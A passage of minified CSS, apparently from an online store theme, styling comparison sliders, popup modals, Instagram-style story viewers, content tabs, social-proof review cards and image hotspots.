50%}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.insta-stories--top-margin{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1;gap:.25em;font-family:var(--font-body-family)}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button img{width:1.5em;height:1.5em;object-fit:contain}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.trustpilot-reviews splide-component{max-width:100%}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.tiktok-videos blockquote{padding:0;border:none;margin:0 auto;font-style:normal}.hotspots-image{position:relative;width:100%}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width)}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] 